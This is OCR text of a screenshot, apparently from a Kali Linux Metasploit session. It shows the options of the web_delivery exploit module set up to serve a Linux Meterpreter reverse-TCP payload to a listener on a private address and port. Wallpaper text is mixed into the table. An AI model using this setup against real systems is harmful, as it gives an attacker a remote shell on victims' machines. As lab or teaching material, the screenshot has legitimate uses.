 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
e an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (linux/x64/meterpreter/reverse_tcp):
BY OFFENSIVE SECURITY
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.26 yes The listen address (an interface may be specified)
LPORT 4446 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux